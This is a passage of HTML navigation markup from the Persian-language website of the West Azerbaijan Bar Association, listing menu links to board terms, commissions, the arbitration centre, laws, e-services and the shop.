<li id='sticky-menu-item-4843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://www.rrk.ir/laws/">آرای وحدت رویه دیوان عدالت اداری</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='sticky-menu-item-4844' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>مرکز داوری</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-5151' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c/">معرفی مرکز داوری</a> </li>
<li id='sticky-menu-item-4846' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">اساسنامه مرکز داوری</a> </li>
<li id='sticky-menu-item-4847' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">آئین نامه حق الزحمه داوری</a> </li>
<li id='sticky-menu-item-5191' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%87%db%8c%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%d8%a7%db%8c-%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c/">هیات امنای مرکز داوری</a> </li>
<li id='sticky-menu-item-8896' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%da%a9%d8%b2/">داوران مرکز</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4849' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>کارآموزی و اختبار</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-5833' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%db%8c/">اطلاعیه کارآموزی</a> </li>
<li id='sticky-menu-item-4851' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">آیین نامه های کارآموزی</a> </li>
<li id='sticky-menu-item-5863' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%a7%d9%85%d9%88%d8%b1-%d9%88%da%a9%d9%84%d8%a7-%d9%88-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">امور وکلا و کارآموزان</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4855' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>خدمات الکترونیکی</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-5894' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%aa%d9%85%d8%af%db%8c%d8%af-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d9%88%da%a9%d8%a7%d9%84%d8%aa/">پرداخت آنلاین</a> </li>
<li id='sticky-menu-item-4857' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">جستجوی وکلا</a> 
	<ul class="sub-menu">
<li id='sticky-menu-item-6107' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/members/">جستجوی وکلای کانون آذربایجان غربی</a> </li>
<li id='sticky-menu-item-4860' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://search-hamivakil.ir/">جستجوی وکلا کانون های وکلای کشور</a> </li>
	</ul>
</li>
<li id='sticky-menu-item-6942' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://profile.west-bar.ir:2280/ILB/Login.aspx">درگاه خدمات الکترونیک</a> </li>
<li id='sticky-menu-item-4858' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">سامانه اطلاع رسانی پرونده وکلا</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4863' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>اخبار</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-4865' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">اخبار حقوقی</a> </li>
<li id='sticky-menu-item-5845' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> </li>
<li id='sticky-menu-item-12386' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9-%d8%b1%d8%b3%d8%a7%d9%86%db%8c/">مجله و پایگاه اطلاع رسانی</a> </li>
</ul>
</li>
<li id='sticky-menu-item-5204' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://west-bar.ir/?page_id=13374&amp;preview=true"><span>کتابخانه</span></a> </li>
<li id='sticky-menu-item-5093' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/shop/"><span>فروشگاه</span></a> </li>
</ul></nav> 
				
		
				<div class="header-tools">
				<ul>
					<li class="user tools-icon"><a href="#" class="businesslounge-user-menu-button"><span class="ui-icon-profile"></span></a></li>
<li class="cart tools-icon"><a href="#" class="businesslounge-cart-menu-button" aria-label="Shopping Cart"><span class="ui-icon-shopping-bag"><sub class="businesslounge-cart-items empty"></sub></span></a></li>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
					</div>
				</div><!-- / .header-row.first --> 
			</div>
		</div><!-- / .sticky-header-header -->
				
	</header> 
<header class="mobile-header">
		<div class="mobile-header-holder">
			<div class="header-elements">
				<div class="header-row businesslounge-dark-header">
					<div class="header-col left">
								 		
		<!-- mobile menu button -->
		<div class="mobile-menu-button-wrapper">
			<div class="mobile-menu-button businesslounge-menu-button"><span></span><span></span><span></span></div>		
		</div>
				 
					</div>

					<div class="header-col center">
							

		<div id="mobile-logo" class="site-logo">
			 <a href="https://west-bar.ir/" title="کانون وکلای دادگستری آذربایجان غربی"><img width="202" height="84" src="https://west-bar.ir/wp-content/uploads/2021/09/Logo-1.png" alt="کانون وکلای دادگستری آذربایجان غربی" class="mobile-logo" style="--initial-height:84px" srcset="https://west-bar.ir/wp-content/uploads/2021/07/Logo-2-1.png 1.3x" /></a> 		
		</div><!-- / end #mobile-logo -->

 
			 
					</div>

					<div class="header-col right">
									<div class="header-tools">
				<ul>
					<li class="user tools-icon"><a href="#" class="businesslounge-user-menu-button"><span class="ui-icon-profile"></span></a></li>
<li class="cart tools-icon"><a href="#" class="businesslounge-cart-menu-button" aria-label="Shopping Cart"><span class="ui-icon-shopping-bag"><sub class="businesslounge-cart-items empty"></sub></span></a></li>
<li class="search-button tools-icon"><a href="#" class="businesslounge-search-button" title="Search"><span class="ui-icon-top-search"></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
					</div>
				</div><!-- / .header-row -->
			</div>
		</div><!-- / .mobile-header-header -->
	</header>
			 
		<!-- mobile menu -->
		<div class="mobile-nav">
						

				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="menu"><li id='mobile-menu-item-4454' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://west-bar.ir/"><span>خانه</span></a> </li>
<li id='mobile-menu-item-4814' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>معرفی</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-5201' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%be%db%8c%d8%b4%db%8c%d9%86%d9%87-%d8%aa%d8%a7%d8%b3%db%8c%d8%b3-%da%a9%d8%a7%d9%86%d9%88%d9%86-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%ba%d8%b1%d8%a8%db%8c/">پیشینه تاسیس</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4816' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>هیئت مدیره</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-7417' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%a7%d9%88%d9%84-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره اول هیئت مدیره</a> </li>
<li id='mobile-menu-item-7416' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%88%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دوم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7415' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%d9%88%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره سوم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7414' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره چهارم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7413' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%be%d9%86%d8%ac%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره پنجم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7412' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b4%d8%b4%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره ششم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7411' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d9%81%d8%aa%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره هفتم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7410' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%b4%d8%aa%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره هشتم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7409' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%86%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره نهم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7408' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دهم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7407' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%db%8c%d8%a7%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره یازدهم هیئت مدیره</a> </li>
<li id='mobile-menu-item-7406' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%88%d8%a7%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دوازدهم هیئت مدیره</a> </li>
<li id='mobile-menu-item-9716' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره سیزدهم هیئت مدیره</a> </li>
<li id='mobile-menu-item-12355' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87-%d8%b3%d8%a7%d9%84-%d8%af%d9%88%d9%85/">دوره سیزدهم هیئت مدیره سال دوم</a> </li>
<li id='mobile-menu-item-12351' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره چهاردهم هیئت مدیره</a> </li>
</ul>
</li>
<li id='mobile-menu-item-12366' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%b5%d9%88%d8%a8%d8%a7%d8%aa-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/"><span>مصوبات هیئت مدیره</span></a> </li>
<li id='mobile-menu-item-4413' data-col-size='3' data-depth='0' class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn"><a  href="#"><span>کمیسیون ها</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-5506' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%af%d8%a7%d8%af%d8%b3%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c/">دادسرای انتظامی</a> </li>
<li id='mobile-menu-item-5601' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%af%d8%a7%d8%af%da%af%d8%a7%d9%87-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c/">دادگاه انتظامی</a> </li>
<li id='mobile-menu-item-5600' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1-%d9%88-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%db%8c/">کمیسیون اختبار و کارآموزی</a> </li>
<li id='mobile-menu-item-8591' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%85%d8%b9%d8%a7%d8%b6%d8%af%d8%aa-%d9%82%d8%b6%d8%a7%db%8c%db%8c/">اداره معاضدت قضایی</a> </li>
<li id='mobile-menu-item-5670' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%b4%d8%b9%d8%a8%d9%87-%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c/">کمیسیون اشتغال و تعاون</a> </li>
<li id='mobile-menu-item-5669' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa/">مرکز آموزش و پژوهش</a> </li>
<li id='mobile-menu-item-5668' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%82%d9%84-%d9%88-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">كميسيون نقل و انتقالات</a> </li>
<li id='mobile-menu-item-5667' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%85%d8%a7%d8%af%d9%87-8/">کمیسیون بررسی ماده 8</a> </li>
<li id='mobile-menu-item-5666' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%da%a9%d8%a7%d9%86%d9%88%d9%86-%d8%af%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%b3%d8%b1%d8%a7%d8%b3%d8%b1%db%8c-%d8%a7%d8%b3%da%a9%d9%88%d8%af/">نماینده کانون در اتحادیه سراسری اسکودا</a> </li>
<li id='mobile-menu-item-5665' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%d9%85%d8%a7%d8%af%d9%87-55-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%88%da%a9%d8%a7%d9%84%d8%aa/">کمیسیون بازرسی ماده 55 قانون وکالت</a> </li>
<li id='mobile-menu-item-5802' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d9%85%d9%88%d8%b1-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa%db%8c/">کمیسیون امور مالیاتی</a> </li>
<li id='mobile-menu-item-5801' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86%db%8c/">کمیسیون پارلمانی</a> </li>
<li id='mobile-menu-item-5800' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">کمیسیون ورزشی</a> </li>
<li id='mobile-menu-item-5799' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%ad%d9%84-%d9%88-%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81/">کمیسیون حل و اختلاف</a> </li>
<li id='mobile-menu-item-5798' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%b1%d9%81%d8%a7%d9%87-%d9%88-%da%af%d8%b1%d8%af%d8%b4%da%af%d8%b1%db%8c/">کمیسیون استفتائات</a> </li>
<li id='mobile-menu-item-5796' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%aa%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b3%da%a9%d9%86/">کمیسیون مسکن</a> </li>
<li id='mobile-menu-item-5795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86/">کمیسیون بانوان</a> </li>
<li id='mobile-menu-item-5794' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%86%d8%b8%d8%b1%db%8c%d8%a7%d8%aa-%d9%85%d8%b4%d9%88%d8%b1%d8%aa%db%8c/">كمیسیون ترفیعات</a> </li>
<li id='mobile-menu-item-5793' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%b9%d9%85%d9%88%d9%85%db%8c/">كميسيون روابط عمومی</a> </li>
<li id='mobile-menu-item-5792' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%a8%d8%b4%d8%b1/">كميسيون حقوق بشر</a> </li>
<li id='mobile-menu-item-5791' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%a7%d9%86%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">كميسيون انفورماتيك</a> </li>
<li id='mobile-menu-item-5790' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d9%88-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%db%8c%d8%b1%db%8c%d9%87/">کمیسیون فرهنگ و هنر</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4839' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>قوانین و مقررات</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-4840' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://qavanin.ir/">قوانین و آئین نامه ها</a> </li>
<li id='mobile-menu-item-4841' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">آرای وحدت رویه</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-4842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="https://divanealee.eadl.ir/%d8%a2%d8%b1%d8%a7%d8%a6-%d8%af%db%8c%d9%88%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%db%8c-%da%a9%d8%b4%d9%88%d8%b1/%d8%a2%d8%b1%d8%a7%d8%a6-%d9%88%d8%ad%d8%af%d8%aa-%d8%b1%d9%88%db%8c%d9%87">آرای وحدت رویه دیوان عالی کشور</a> </li>
<li id='mobile-menu-item-4843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://www.rrk.ir/laws/">آرای وحدت رویه دیوان عدالت اداری</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-4844' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>مرکز داوری</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-5151' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c/">معرفی مرکز داوری</a> </li>
<li id='mobile-menu-item-4846' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">اساسنامه مرکز داوری</a> </li>
<li id='mobile-menu-item-4847' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">آئین نامه حق الزحمه داوری</a> </li>
<li id='mobile-menu-item-5191' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%87%db%8c%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%d8%a7%db%8c-%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c/">هیات امنای مرکز داوری</a> </li>
<li id='mobile-menu-item-8896' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%da%a9%d8%b2/">داوران مرکز</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4849' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>کارآموزی و اختبار</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-5833' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%db%8c/">اطلاعیه کارآموزی</a> </li>
<li id='mobile-menu-item-4851' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">آیین نامه های کارآموزی</a> </li>
<li id='mobile-menu-item-5863' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%a7%d9%85%d9%88%d8%b1-%d9%88%da%a9%d9%84%d8%a7-%d9%88-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">امور وکلا و کارآموزان</a> </li>
</ul>
</li>
<li id='mobile-menu-item-4855' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>خدمات الکترونیکی</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-5894' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%aa%d9%85%d8%af%db%8c%d8%af-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d9%88%da%a9%d8%a7%d9%84%d8%aa/">پرداخت آنلاین</a> </li>
<li id='mobile-menu-item-4857' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">جستجوی وکلا</a> 
